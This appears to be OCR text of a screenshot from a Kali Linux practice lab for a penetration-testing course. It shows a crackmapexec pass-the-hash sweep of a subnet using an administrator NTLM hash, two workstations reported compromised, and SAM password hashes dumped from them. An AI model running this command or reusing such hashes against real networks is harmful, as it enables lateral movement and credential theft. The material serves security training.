 Kali PNPT - VMware Workstation
File Edit View VM Tabs Help
PUNISHER(WIN)-1 SPIDERMAN(WIN)-2 Windows Server 2022 Kali PNPT
1 2 3 4 14:14
kali@kali: ~/Desktop/AD post compromise attacks/pass
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/AD post compromise attacks/pass]
└─$ crackmapexec smb 192.168.146.1/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:1f3f6d76341609e02852abfe46d5de0c --local-auth --sam
SMB 192.168.146.150 445 DESKTOP-N1C0LLU [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-N1C0LLU) (domain:DESKTOP-N1C0LLU) (signing:False) (SMBv1:F
alse)
SMB 192.168.146.149 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 192.168.146.152 445 DESKTOP-208AABJ [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-208AABJ) (domain:DESKTOP-208AABJ) (signing:False) (SMBv1:F
alse)
SMB 192.168.146.150 445 DESKTOP-N1C0LLU [+] DESKTOP-N1C0LLU\administrator:1f3f6d76341609e02852abfe46d5de0c (Pwn3d!)
SMB 192.168.146.149 445 HYDRA-DC [-] HYDRA-DC\administrator:1f3f6d76341609e02852abfe46d5de0c STATUS_LOGON_FAILURE
SMB 192.168.146.152 445 DESKTOP-208AABJ [+] DESKTOP-208AABJ\administrator:1f3f6d76341609e02852abfe46d5de0c (Pwn3d!)
SMB 192.168.146.150 445 DESKTOP-N1C0LLU [*] Dumping SAM hashes
SMB 192.168.146.152 445 DESKTOP-208AABJ [*] Dumping SAM hashes
SMB 192.168.146.150 445 DESKTOP-N1C0LLU Administrator:500:aad3b435b51404eeaad3b435b51404ee:1f3f6d76341609e02852abfe46d5de0c:::
SMB 192.168.146.152 445 DESKTOP-208AABJ Administrator:500:aad3b435b51404eeaad3b435b51404ee:1f3f6d76341609e02852abfe46d5de0c:::
SMB 192.168.146.150 445 DESKTOP-N1C0LLU Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.146.152 445 DESKTOP-208AABJ Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.146.150 445 DESKTOP-N1C0LLU DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.146.152 445 DESKTOP-208AABJ DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.146.150 445 DESKTOP-N1C0LLU WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:1390833cdb55be788d2a1fcc33ae753e:::
SMB 192.168.146.152 445 DESKTOP-208AABJ WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:d0a619aced82dd753c1b671b0f492cae:::
SMB 192.168.146.150 445 DESKTOP-N1C0LLU SPIDERMAN:1001:aad3b435b51404eeaad3b435b51404ee:2a15b3e047469b4d7ea48b8b900d619b:::
SMB 192.168.146.150 445 DESKTOP-N1C0LLU [+] Added 5 SAM hashes to the database
SMB 192.168.146.152 445 DESKTOP-208AABJ FRANKY:1002:aad3b435b51404eeaad3b435b51404ee:cd90f773d47ac743fc9e7163a040f842:::
SMB 192.168.146.152 445 DESKTOP-208AABJ [+] Added 5 SAM hashes to the database
Running CME against 256 targets 100% 0:00:00
┌──(kali㉿kali)-[~/Desktop/AD post compromise attacks/pass]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.